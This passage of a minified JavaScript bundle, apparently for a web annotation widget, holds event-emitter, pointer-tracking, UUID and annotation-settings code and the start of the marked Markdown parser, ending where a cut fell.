n.fn=e,this.on(t,n),this},e.prototype.off=e.prototype.removeListener=e.prototype.removeAllListeners=e.prototype.removeEventListener=function(t,e){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var n,i=this._callbacks["$"+t];if(!i)return this;if(1==arguments.length)return delete this._callbacks["$"+t],this;for(var r=0;r<i.length;r++)if((n=i[r])===e||n.fn===e){i.splice(r,1);break}return 0===i.length&&delete this._callbacks["$"+t],this},e.prototype.emit=function(t){this._callbacks=this._callbacks||{};for(var e=new Array(arguments.length-1),n=this._callbacks["$"+t],i=1;i<arguments.length;i++)e[i-1]=arguments[i];if(n){i=0;for(var r=(n=n.slice(0)).length;i<r;++i)n[i].apply(this,e)}return this},e.prototype.listeners=function(t){return this._callbacks=this._callbacks||{},this._callbacks["$"+t]||[]},e.prototype.hasListeners=function(t){return!!this.listeners(t).length}}(Gi);var qi=Qi(Gi.exports);function Wi(t,e){for("string"==typeof e&&(e=Vi(e)),"function"!=typeof e&&(e=Xi(e));t&&!e(t);)t=t.parentNode;return t||null}function Vi(t){return t=String(t).toUpperCase(),function(e){return t===e.nodeName}}function Xi(t){return function(e){return t===e}}var Ji=Qi(Wi);function Ki(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}var tr=Ki;function er(t){return"function"==typeof t}function nr(t){return"number"==typeof t}function ir(t){return"object"==typeof t&&null!==t}function rr(t){return void 0===t}Ki.EventEmitter=Ki,Ki.prototype._events=void 0,Ki.prototype._maxListeners=void 0,Ki.defaultMaxListeners=10,Ki.prototype.setMaxListeners=function(t){if(!nr(t)||t<0||isNaN(t))throw TypeError("n must be a positive number");return this._maxListeners=t,this},Ki.prototype.emit=function(t){var e,n,i,r,o,a;if(this._events||(this._events={}),"error"===t&&(!this._events.error||ir(this._events.error)&&!this._events.error.length)){if((e=arguments[1])instanceof Error)throw e;var s=new Error('Uncaught, unspecified "error" event. ('+e+")");throw s.context=e,s}if(rr(n=this._events[t]))return!1;if(er(n))switch(arguments.length){case 1:n.call(this);break;case 2:n.call(this,arguments[1]);break;case 3:n.call(this,arguments[1],arguments[2]);break;default:r=Array.prototype.slice.call(arguments,1),n.apply(this,r)}else if(ir(n))for(r=Array.prototype.slice.call(arguments,1),i=(a=n.slice()).length,o=0;o<i;o++)a[o].apply(this,r);return!0},Ki.prototype.addListener=function(t,e){var n;if(!er(e))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",t,er(e.listener)?e.listener:e),this._events[t]?ir(this._events[t])?this._events[t].push(e):this._events[t]=[this._events[t],e]:this._events[t]=e,ir(this._events[t])&&!this._events[t].warned&&(n=rr(this._maxListeners)?Ki.defaultMaxListeners:this._maxListeners)&&n>0&&this._events[t].length>n&&(this._events[t].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[t].length),"function"==typeof console.trace&&console.trace()),this},Ki.prototype.on=Ki.prototype.addListener,Ki.prototype.once=function(t,e){if(!er(e))throw TypeError("listener must be a function");var n=!1;function i(){this.removeListener(t,i),n||(n=!0,e.apply(this,arguments))}return i.listener=e,this.on(t,i),this},Ki.prototype.removeListener=function(t,e){var n,i,r,o;if(!er(e))throw TypeError("listener must be a function");if(!this._events||!this._events[t])return this;if(r=(n=this._events[t]).length,i=-1,n===e||er(n.listener)&&n.listener===e)delete this._events[t],this._events.removeListener&&this.emit("removeListener",t,e);else if(ir(n)){for(o=r;o-- >0;)if(n[o]===e||n[o].listener&&n[o].listener===e){i=o;break}if(i<0)return this;1===n.length?(n.length=0,delete this._events[t]):n.splice(i,1),this._events.removeListener&&this.emit("removeListener",t,e)}return this},Ki.prototype.removeAllListeners=function(t){var e,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[t]&&delete this._events[t],this;if(0===arguments.length){for(e in this._events)"removeListener"!==e&&this.removeAllListeners(e);return this.removeAllListeners("removeListener"),this._events={},this}if(er(n=this._events[t]))this.removeListener(t,n);else if(n)for(;n.length;)this.removeListener(t,n[n.length-1]);return delete this._events[t],this},Ki.prototype.listeners=function(t){return this._events&&this._events[t]?er(this._events[t])?[this._events[t]]:this._events[t].slice():[]},Ki.prototype.listenerCount=function(t){if(this._events){var e=this._events[t];if(er(e))return 1;if(e)return e.length}return 0},Ki.listenerCount=function(t,e){return t.listenerCount(e)};var or=tr,ar=["touchstart","touchmove","touchend","touchcancel","mousedown","mousemove","mouseup"],sr={left:0,top:0},lr=function(t,e){e=e||{},t=t||window;var n=new or;n.target=e.target||t;var i=null,r=e.filtered,o=ar;"string"==typeof e.type&&(o=ar.filter((function(t){return 0===t.indexOf(e.type)})));var a=o.map((function(t){var i=fr(t);return{type:t,listener:function(o){var a=o;if(/^touch/.test(t)&&(/^touchend$/.test(t)&&!1!==e.preventSimulated&&o.preventDefault(),a=r?s(o,t):ur(o.changedTouches,n.target)),a){var l=cr(a,n.target);n.emit(i,o,l)}}}}));return n.enable=function(){return a.forEach(dr(t,!0)),n},n.disable=function(){return i=null,a.forEach(dr(t,!1)),n},n.enable(),n;function s(t,e){var r;return i&&/^touch(end|cancel)/.test(e)?(r=hr(t.changedTouches,i.identifier||0))&&(i=null):!i&&/^touchstart/.test(e)?i=r=ur(t.changedTouches,n.target):i&&(r=hr(t.changedTouches,i.identifier||0)),r}};function cr(t,e){var n=t.clientX||0,i=t.clientY||0,r=pr(e);return[n-r.left,i-r.top]}function ur(t,e){return Array.prototype.slice.call(t).filter((function(t){return t.target===e}))[0]||t[0]}function hr(t,e){for(var n=0;n<t.length;n++)if(t[n].identifier===e)return t[n];return null}function dr(t,e){return function(n){e?t.addEventListener(n.type,n.listener,{passive:!1}):t.removeEventListener(n.type,n.listener,{passive:!1})}}function fr(t){return t.replace(/^(touch|mouse)/,"").replace(/up$/,"end").replace(/down$/,"start")}function pr(t){return t===window||t===document||t===document.body?sr:t.getBoundingClientRect()}var _r,gr=Qi(lr),yr=void 0!==$i&&($i.crypto||$i.msCrypto);if(yr&&yr.getRandomValues){var mr=new Uint8Array(16);_r=function(){return yr.getRandomValues(mr),mr}}if(!_r){var br=new Array(16);_r=function(){for(var t,e=0;e<16;e++)0==(3&e)&&(t=4294967296*Math.random()),br[e]=t>>>((3&e)<<3)&255;return br}}for(var vr=_r,xr=[],wr=0;wr<256;++wr)xr[wr]=(wr+256).toString(16).substr(1);function Mr(t,e){var n=e||0,i=xr;return i[t[n++]]+i[t[n++]]+i[t[n++]]+i[t[n++]]+"-"+i[t[n++]]+i[t[n++]]+"-"+i[t[n++]]+i[t[n++]]+"-"+i[t[n++]]+i[t[n++]]+"-"+i[t[n++]]+i[t[n++]]+i[t[n++]]+i[t[n++]]+i[t[n++]]+i[t[n++]]}var kr=vr,Ar=Mr;function jr(t,e,n){var i=e&&n||0;"string"==typeof t&&(e="binary"==t?new Array(16):null,t=null);var r=(t=t||{}).random||(t.rng||kr)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,e)for(var o=0;o<16;++o)e[i+o]=r[o];return e||Ar(r)}var Nr=Qi(jr);const Ir={origin:[0,0],content_offset:[.025,.025]};class Tr{constructor(t,e){this.id="",this.position=t,this.device_visibility="all",this.text_size=1,this.text_color="#333333",this.text_background_mode="outline",this.text_bg="#ffffff",this.text_alignment="auto",this.text_weight="bold",this.text_line_height=1.25,this.label_width=10,this.label_bg="#f2efea",this.popup_position="center",this.popup_bg="#ffffff",this.line_marker="arrowhead_open",this.stroke_color="#333333",this.stroke_opacity=1,this.stroke_width=2,this.subject_fill="#333333",this.point_radius=.5,this.point_text="",this.point_text_color="#FFFFFF",this.subject_fill_opacity=0,this.subject_type="none",this.connector_type="curve",this.connector_extend_line="enabled",this.contents="Type your annotation...",e&&Object.assign(this,e),this.view=Object.assign({},Ir),this.view.origin=this.view.origin.slice(),this.view.content_offset=this.view.content_offset.slice()}}function zr(){const t=new Tr,e=Object.assign({},t);return delete e.view,delete e.position,delete e.id,delete e.contents,e}var Sr,Er;Tr.getDefaultSettings=zr;var Dr=520;function Cr(){return window.innerWidth!==Sr&&(Sr=window.innerWidth,Er=Sr<=Dr),Er}function Lr(t){var e=t.device_visibility;return"all"==e||("mobile"==e?Cr():"desktop"!=e||!Cr())}var Or={exports:{}};!function(t,e){!function(e,n){t.exports=n()}(0,(function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function e(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}function n(t,e){if(t){if("string"==typeof t)return i(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(t,e):void 0}}function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}function r(t,e){var i;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(i=n(t))||e&&t&&"number"==typeof t.length){i&&(t=i);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}return(i=t[Symbol.iterator]()).next.bind(i)}function o(t){var e={exports:{}};return t(e,e.exports),e.exports}var a=o((function(t){function e(){return{baseUrl:null,breaks:!1,gfm:!0,headerIds:!0,headerPrefix:"",highlight:null,langPrefix:"language-",mangle:!0,pedantic:!1,renderer:null,sanitize:!1,sanitizer:null,silent:!1,smartLists:!1,smartypants:!1,tokenizer:null,walkTokens:null,xhtml:!1}}function n(e){t.exports.defaults=e}t.exports={defaults:e(),getDefaults:e,changeDefaults:n}})),s=/[&<>"']/,l=/[&<>"']/g,c=/[<>"']|&(?!#?\w+;)/,u=/[<>"']|&(?!#?\w+;)/g,h={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},d=function(t){return h[t]};function f(t,e){if(e){if(s.test(t))return t.replace(l,d)}else if(c.test(t))return t.replace(u,d);return t}var p=/&(#(?:\d+)|(?:#x[0-9A-Fa-f]+)|(?:\w+));?/gi;function _(t){return t.replace(p,(function(t,e){return"colon"===(e=e.toLowerCase())?":":"#"===e.charAt(0)?"x"===e.charAt(1)?String.fromCharCode(parseInt(e.substring(2),16)):String.fromCharCode(+e.substring(1)):""}))}var g=/(^|[^\[])\^/g;function y(t,e){t=t.source||t,e=e||"";var n={replace:function(e,i){return i=(i=i.source||i).replace(g,"$1"),t=t.replace(e,i),n},getRegex:function(){return new RegExp(t,e)}};return n}var m=/[^\w:]/g,b=/^$|^[a-z][a-z0-9+.-]*:|^[?#]/i;function v(t,e,n){if(t){var i;try{i=decodeURIComponent(_(n)).replace(m,"").toLowerCase()}catch(t){return null}if(0===i.indexOf("javascript:")||0===i.indexOf("vbscript:")||0===i.indexOf("data:"))return null}e&&!b.test(n)&&(n=A(e,n));try{n=encodeURI(n).replace(/%25/g,"%")}catch(t){return null}return n}var x={},w=/^[^:]+:\/*[^/]*$/,M=/^([^:]+:)[\s\S]*$/,k=/^([^:]+:\/*[^/]*)[\s\S]*$/;function A(t,e){x[" "+t]||(w.test(t)?x[" "+t]=t+"/":x[" "+t]=I(t,"/",!0));var n=-1===(t=x[" "+t]).indexOf(":");return"//"===e.substring(0,2)?n?e:t.replace(M,"$1")+e:"/"===e.charAt(0)?n?e:t.replace(k,"$1")+e:t+e}function j(t){for(var e,n,i=1;i<arguments.length;i++)for(n in e=arguments[i])Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}function N(t,e){var n=t.replace(/\|/g,(function(t,e,n){for(var i=!1,r=e;--r>=0&&"\\"===n[r];)i=!i;return i?"|":" |"})),i=n.split(/ \|/),r=0;if(i.length>e)i.splice(e);else for(;i.length<e;)i.push("");for(;r<i.length;r++)i[r]=i[r].trim().replace(/\\\|/g,"|");return i}function I(t,e,n){var i=t.length;if(0===i)return"";for(var r=0;r<i;){var o=t.charAt(i-r-1);if(o!==e||n){if(o===e||!n)break;r++}else r++}return t.substr(0,i-r)}function T(t,e){if(-1===t.indexOf(e[1]))return-1;for(var n=t.length,i=0,r=0;r<n;r++)if("\\"===t[r])r++;else if(t[r]===e[0])i++;else if(t[r]===e[1]&&--i<0)return r;return-1}function z(t){t&&t.sanitize&&!t.silent&&console.warn("marked(): sanitize and sanitizer parameters are deprecated since version 0.7.0, should not be used and will be removed in the future. Read more here: https://marked.js.org/#/USING_ADVANCED.md#options")}function S(t,e){if(e<1)return"";for(var n="";e>1;)1&e&&(n+=t),e>>=1,t+=t;return n+t}var E={escape:f,unescape:_,edit:y,cleanUrl:v,resolveUrl:A,noopTest:{exec:function(){}},merge:j,splitCells:N,rtrim:I,findClosingBracket:T,checkSanitizeDeprecation:z,repeatString:S},D=a.defaults,C=E.rtrim,L=E.splitCells,O=E.escape,P=E.findClosingBracket;function Y(t,e,n){var i=e.href,r=e.title?O(e.title):null,o=t[1].replace(/\\([\[\]])/g,"$1");return"!"!==t[0].charAt(0)?{type:"link",raw:n,href:i,title:r,text:o}:{type:"image",raw:n,href:i,title:r,text:O(o)}}function B(t,e){var n=t.match(/^(\s+)(?:```)/);if(null===n)return e;var i=n[1];return e.split("\n").map((function(t){var e=t.match(/^\s+/);return null===e?t:e[0].length>=i.length?t.slice(i.length):t})).join("\n")}var U=function(){function t(t){this.options=t||D}var e=t.prototype;return e.space=function(t){var e=this.rules.block.newline.exec(t);if(e)return e[0].length>1?{type:"space",raw:e[0]}:{raw:"\n"}},e.code=function(t,e){var n=this.rules.block.code.exec(t);if(n){var i=e[e.length-1];if(i&&"paragraph"===i.type)return{raw:n[0],text:n[0].trimRight()};var r=n[0].replace(/^ {1,4}/gm,"");return{type:"code",raw:n[0],codeBlockStyle:"indented",text:this.options.pedantic?r:C(r,"\n")}}},e.fences=function(t){var e=this.rules.block.fences.exec(t);if(e){var n=e[0],i=B(n,e[3]||"");return{type:"code",raw:n,lang:e[2]?e[2].trim():e[2],text:i}}},e.heading=function(t){var e=this.rules.block.heading.exec(t);if(e){var n=e[2].trim();if(/#$/.test(n)){var i=C(n,"#");this.options.pedantic?n=i.trim():i&&!/ $/.test(i)||(n=i.trim())}return{type:"heading",raw:e[0],depth:e[1].length,text:n}}},e.nptable=function(t){var e=this.rules.block.nptable.exec(t);if(e){var n={type:"table",header:L(e[1].replace(/^ *| *\| *$/g,"")),align:e[2].replace(/^ *|\| *$/g,"").split(/ *\| */),cells:e[3]?e[3].replace(/\n$/,"").split("\n"):[],raw:e[0]};if(n.header.length===n.align.length){var i,r=n.align.length;for(i=0;i<r;i++)/^ *-+: *$/.test(n.align[i])?n.align[i]="right":/^ *:-+: *$/.test(n.align[i])?n.align[i]="center":/^ *:-+ *$/.test(n.align[i])?n.align[i]="left":n.align[i]=null;for(r=n.cells.length,i=0;i<r;i++)n.cells[i]=L(n.cells[i],n.header.length);return n}}},e.hr=function(t){var e=this.rules.block.hr.exec(t);if(e)return{type:"hr",raw:e[0]}},e.blockquote=function(t){var e=this.rules.block.blockquote.exec(t);if(e){var n=e[0].replace(/^ *> ?/gm,"");return{type:"blockquote",raw:e[0],text:n}}},e.list=function(t){var e=this.rules.block.list.exec(t);if(e){var n,i,r,o,a,s,l,c,u=e[0],h=e[2],d=h.length>1,f={type:"list",raw:u,ordered:d,start:d?+h.slice(0,-1):"",loose:!1,items:[]},p=e[0].match(this.rules.block.item),_=!1,g=p.length;r=this.rules.block.listItemStart.exec(p[0]);for(var y=0;y<g;y++){if(u=n=p[y],y!==g-1){if(o=this.rules.block.listItemStart.exec(p[y+1]),this.options.pedantic?o[1].length>r[1].length:o[1].length>r[0].length||o[1].length>3){p.splice(y,2,p[y]+"\n"+p[y+1]),y--,g--;continue}(!this.options.pedantic||this.options.smartLists?o[2][o[2].length-1]!==h[h.length-1]:d===(1===o[2].length))&&(a=p.slice(y+1).join("\n"),f.raw=f.raw.substring(0,f.raw.length-a.length),y=g-1),r=o}i=n.length,~(n=n.replace(/^ *([*+-]|\d+[.)]) ?/,"")).indexOf("\n ")&&(i-=n.length,n=this.options.pedantic?n.replace(/^ {1,4}/gm,""):n.replace(new RegExp("^ {1,"+i+"}","gm"),"")),s=_||/\n\n(?!\s*$)/.test(n),y!==g-1&&(_="\n"===n.charAt(n.length-1),s||(s=_)),s&&(f.loose=!0),this.options.gfm&&(c=void 0,(l=/^\[[ xX]\] /.test(n))&&(c=" "!==n[1],n=n.replace(/^\[[ xX]\] +/,""))),f.items.push({type:"list_item",raw:u,task:l,checked:c,loose:s,text:n})}return f}},e.html=function(t){var e=this.rules.block.html.exec(t);if(e)return{type:this.options.sanitize?"paragraph":"html",raw:e[0],pre:!this.options.sanitizer&&("pre"===e[1]||"script"===e[1]||"style"===e[1]),text:this.options.sanitize?this.options.sanitizer?this.options.sanitizer(e[0]):O(e[0]):e[0]}},e.def=function(t){var e=this.rules.block.def.exec(t);if(e)return e[3]&&(e[3]=e[3].substring(1,e[3].length-1)),{tag:e[1].toLowerCase().replace(/\s+/g," "),raw:e[0],href:e[2],title:e[3]}},e.table=function(t){var e=this.rules.block.table.exec(t);if(e){var n={type:"table",header:L(e[1].replace(/^ *| *\| *$/g,"")),align:e[2].replace(/^ *|\| *$/g,"").split(/ *\| */),cells:e[3]?e[3].replace(/\n$/,"").split("\n"):[]};if(n.header.length===n.align.length){n.raw=e[0];var i,r=n.align.length;for(i=0;i<r;i++)/^ *-+: *$/.test(n.align[i])?n.align[i]="right":/^ *:-+: *$/.test(n.align[i])?n.align[i]="center":/^ *:-+ *$/.test(n.align[i])?n.align[i]="left":n.align[i]=null;for(r=n.cells.length,i=0;i<r;i++)n.cells[i]=L(n.cells[i].replace(/^ *\| *| *\| *$/g,""),n.header.length);return n}}},e.lheading=function(t){var e=this.rules.block.lheading.exec(t);if(e)return{type:"heading",raw:e[0],depth:"="===e[2].charAt(0)?1:2,text:e[1]}},e.paragraph=function(t){var e=this.rules.block.paragraph.exec(t);if(e)return{type:"paragraph",raw:e[0],text:"\n"===e[1].charAt(e[1].length-1)?e[1].slice(0,-1):e[1]}},e.text=function(t,e){var n=this.rules.block.text.exec(t);if(n){var i=e[e.length-1];return i&&"text"===i.type?{raw:n[0],text:n[0]}:{type:"text",raw:n[0],text:n[0]}}},e.escape=function(t){var e=this.rules.inline.escape.exec(t);if(e)return{type:"escape",raw:e[0],text:O(e[1])}},e.tag=function(t,e,n){var i=this.rules.inline.tag.exec(t);if(i)return!e&&/^<a /i.test(i[0])?e=!0:e&&/^<\/a>/i.test(i[0])&&(e=!1),!n&&/^<(pre|code|kbd|script)(\s|>)/i.test(i[0])?n=!0:n&&/^<\/(pre|code|kbd|script)(\s|>)/i.test(i[0])&&(n=!1),{type:this.options.sanitize?"text":"html",raw:i[0],inLink:e,inRawBlock:n,text:this.options.sanitize?this.options.sanitizer?this.options.sanitizer(i[0]):O(i[0]):i[0]}},e.link=function(t){var e=this.rules.inline.link.exec(t);if(e){var n=e[2].trim();if(!this.options.pedantic&&/^</.test(n)){if(!/>$/.test(n))return;var i=C(n.slice(0,-1),"\\");if((n.length-i.length)%2==0)return}else{var r=P(e[2],"()");if(r>-1){var o=(0===e[0].indexOf("!")?5:4)+e[1].length+r;e[2]=e[2].substring(0,r),e[0]=e[0].substring(0,o).trim(),e[3]=""}}var a=e[2],s="";if(this.options.pedantic){var l=/^([^'"]*[^\s])\s+(['"])(.*)\2/.exec(a);l&&(a=l[1],s=l[3])}else s=e[3]?e[3].slice(1,-1):"";return a=a.trim(),/^</.test(a)&&(a=this.options.pedantic&&!/>$/.test(n)?a.slice(1):a.slice(1,-1)),Y(e,{href:a?a.replace(this.rules.inline._escapes,"$1"):a,title:s?s.replace(this.rules.inline._escapes,"$1"):s},e[0])}},e.reflink=function(t,e){var n;if((n=this.rules.inline.reflink.exec(t))||(n=this.rules.inline.nolink.exec(t))){var i=(n[2]||n[1]).replace(/\s+/g," ");if(!(i=e[i.toLowerCase()])||!i.href){var r=n[0].charAt(0);return{type:"text",raw:r,text:r}}return Y(n,i,n[0])}},e.strong=function(t,e,n){void 0===n&&(n="");var i=this.rules.inline.strong.start.exec(t);if(i&&(!i[1]||i[1]&&(""===n||this.rules.inline.punctuation.exec(n)))){e=e.slice(-1*t.length);var r,o="**"===i[0]?this.rules.inline.strong.endAst:this.rules.inline.strong.endUnd;for(o.lastIndex=0;null!=(i=o.exec(e));)if(r=this.rules.inline.strong.middle.exec(e.slice(0,i.index+3)))return{type:"strong",raw:t.slice(0,r[0].length),text:t.slice(2,r[0].length-2)}}},e.em=function(t,e,n){void 0===n&&(n="");var i=this.rules.inline.em.start.exec(t);if(i&&(!i[1]||i[1]&&(""===n||this.rules.inline.punctuation.exec(n)))){e=e.slice(-1*t.length);var r,o="*"===i[0]?this.rules.inline.em.endAst:this.rules.inline.em.endUnd;for(o.lastIndex=0;null!=(i=o.exec(e));)if(r=this.rules.inline.em.middle.exec(e.slice(0,i.index+2)))return{type:"em",raw:t.slice(0,r[0].length),text:t.slice(1,r[0].length-1)}}},e.codespan=function(t){var e=this.rules.inline.code.exec(t);if(e){var n=e[2].replace(/\n/g," "),i=/[^ ]/.test(n),r=/^ /.test(n)&&/ $/.test(n);return i&&r&&(n=n.substring(1,n.length-1)),n=O(n,!0),{type:"codespan",raw:e[0],text:n}}},e.br=function(t){var e=this.rules.inline.br.exec(t);if(e)return{type:"br",raw:e[0]}},e.del=function(t){var e=this.rules.inline.del.exec(t);if(e)return{type:"del",raw:e[0],text:e[2]}},e.autolink=function(t,e){var n,i,r=this.rules.inline.autolink.exec(t);if(r)return i="@"===r[2]?"mailto:"+(n=O(this.options.mangle?e(r[1]):r[1])):n=O(r[1]),{type:"link",raw:r[0],text:n,href:i,tokens:[{type:"text",raw:n,text:n}]}},e.url=function(t,e){var n;if(n=this.rules.inline.url.exec(t)){var i,r;if("@"===n[2])r="mailto:"+(i=O(this.options.mangle?e(n[0]):n[0]));else{var o;do{o=n[0],n[0]=this.rules.inline._backpedal.exec(n[0])[0]}while(o!==n[0]);i=O(n[0]),r="www."===n[1]?"http://"+i:i}return{type:"link",raw:n[0],text:i,href:r,tokens:[{type:"text",raw:i,text:i}]}}},e.inlineText=function(t,e,n){var i,r=this.rules.inline.text.exec(t);if(r)return i=e?this.options.sanitize?this.options.sanitizer?this.options.sanitizer(r[0]):O(r[0]):r[0]:O(this.options.smartypants?n(r[0]):r[0]),{type:"text",raw:r[0],text:i}},t}(),F=E.noopTest,R=E.edit,Z=E.merge,H={newline:/^(?: *(?:\n|$))+/,code:/^( {4}[^\n]+(?:\n(?: *(?:\n|$))*)?)+/,fences:/^ {0,3}(`{3,}(?=[^`\n]*\n)|~{3,})([^\n]*)\n(?:|([\s\S]*?)\n)(?: {0,3}\1[~`]* *(?:\n+|$)|$)/,hr:/^ {0,3}((?:- *){3,}|(?:_ *){3,}|(?:\* *){3,})(?:\n+|$)/,heading:/^ {0,3}(#{1,6})(?=\s|$)(.*)(?:\n+|$)/,blockquote:/^( {0,3}> ?(paragraph|[^\n]*)(?:\n|$))+/,list:/^( {0,3})(bull) [\s\S]+?(?:hr|def|\n{2,}(?! )(?! {0,3}bull )\n*|\s*$)/,html:"^ {0,3}(?:<(script|pre|style)[\\s>][\\s\\S]*?(?:</\\1>[^\\n]*\\n+|$)|comment[^\\n]*(\\n+|$)|<\\?[\\s\\S]*?(?:\\?>\\n*|$)|<![A-Z][\\s\\S]*?(?:>\\n*|$)|<!\\[CDATA\\[[\\s\\S]*?(?:\\]\\]>\\n*|$)|</?(tag)(?: +|\\n|/?>)[\\s\\S]*?(?:\\n{2,}|$)|<(?!script|pre|style)([a-z][\\w-]*)(?:attribute)*? */?>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:\\n{2,}|$)|</(?!script|pre|style)[a-z][\\w-]*\\s*>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:\\n{2,}|$))",def:/^ {0,3}\[(label)\]: *\n? *<?([^\s>]+)>?(?:(?: +\n? *| *\n *)(title))? *(?:\n+|$)/,nptable:F,table:F,lheading:/^([^\n]+)\n {0,3}(=+|-+) *(?:\n+|$)/,_paragraph:/^([^\n]+(?:\n(?!hr|heading|lheading|blockquote|fences|list|html| +\n)[^\n]+)*)/,text:/^[^\n]+/,_label:/(?!\s*\])(?:\\[\[\]]|[^\[\]])+/,_title:/(?:"(?:\\"?|[^"\\])*"|'[^'\n]*(?:\n[^'\n]+)*\n?'|\([^()]*\))/};H.def=R(H.def).replace("label",H._label).replace("title",H._title).getRegex(),H.bullet=/(?:[*+-]|\d{1,9}[.)])/,H.item=/^( *)(bull) ?[^\n]*(?:\n(?! *bull ?)[^\n]*)*/,H.item=R(H.item,"gm").replace(/bull/g,H.bullet).getRegex(),H.listItemStart=R(/^( *)(bull)/).replace("bull",H.bullet).getRegex(),H.list=R(H.list).replace(/bull/g,H.bullet).replace("hr","\\n+(?=\\1?(?:(?:- *){3,}|(?:_ *){3,}|(?:\\* *){3,})(?:\\n+|$))").replace("def","\\n+(?="+H.def.source+")").getRegex(),H._tag="address|article|aside|base|basefont|blockquote|body|caption|center|col|colgroup|dd|details|dialog|dir|div|dl|dt|fieldset|figcaption|figure|footer|form|frame|frameset|h[1-6]|head|header|hr|html|iframe|legend|li|link|main|menu|menuitem|meta|nav|noframes|ol|optgroup|option|p|param|section|source|summary|table|tbody|td|tfoot|th|thead|title|tr|track|ul",H._comment=/<!--(?!-?>)[\s\S]*?(?:-->|$)/,H.html=R(H.html,"i").replace("comment",H._comment).replace("tag",H._tag).replace("attribute",/ +[a-zA-Z:_][\w.:-]*(?: *= *"[^"\n]*"| *= *'[^'\n]*'| *= *[^\s"'=<>`]+)?/).getRegex(),H.paragraph=R(H._paragraph).replace("hr",H.hr).replace("heading"," {0,3}#{1,6} ").replace("|lheading","").replace("blockquote"," {0,3}>").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|!--)").replace("tag",H._tag).getRegex(),H.blockquote=R(H.blockquote).replace("paragraph",H.paragraph).getRegex(),H.normal=Z({},H),H.gfm=Z({},H.normal,{nptable:"^ *([^|\\n ].*\\|.*)\\n {0,3}([-:]+ *\\|[-| :]*)(?:\\n((?:(?!\\n|hr|heading|blockquote|code|fences|list|html).*(?:\\n|$))*)\\n*|$)",table:"^ *\\|(.+)\\n {0,3}\\|?( *[-:]+[-| :]*)(?:\\n *((?:(?!\\n|hr|heading|blockquote|code|fences|list|html).*(?:\\n|$))*)\\n*|$)"}),H.gfm.nptable=R(H.gfm.nptable).replace("hr",H.hr).replace("heading"," {0,3}#{1,6} ").replace("blockquote"," {0,3}>").replace("code"," {4}[^\\n]").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|!--)").replace("tag",H._tag).getRegex(),H.gfm.table=R(H.gfm.table).replace("hr",H.hr).replace("heading"," {0,3}#{1,6} ").replace("blockquote"," {0,3}>").replace("code"," {4}[^\\n]").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|!--)").replace("tag",H._tag).getRegex(),H.pedantic=Z({},H.normal,{html:R("^ *(?:comment *(?:\\n|\\s*$)|<(tag)[\\s\\S]+?</\\1> *(?:\\n{2,}|\\s*$)|<tag(?:\"[^\"]*\"|'[^']*'|\\s[^'\"/>\\s]*)*?/?> *(?:\\n{2,}|\\s*$))").replace("comment",H._comment).replace(/tag/g,"(?!(?:a|em|strong|small|s|cite|q|dfn|abbr|data|time|code|var|samp|kbd|sub|sup|i|b|u|mark|ruby|rt|rp|bdi|bdo|span|br|wbr|ins|del|img)\\b)\\w+(?!:|[^\\w\\s@]*@)\\b").getRegex(),def:/^ *\[([^\]]+)\]: *<?([^\s>]+)>?(?: +(["(][^\n]+[")]))? *(?:\n+|$)/,heading:/^(#{1,6})(.*)(?:\n+|$)/,fences:F,paragraph:R(H.normal._paragraph).replace("hr",H.hr).replace("heading"," *#{1,6} *[^\n]").replace("lheading",H.lheading).replace("blockquote"," {0,3}>").replace("|fences","").replace("|list","").replace("|html","").getRegex()});var 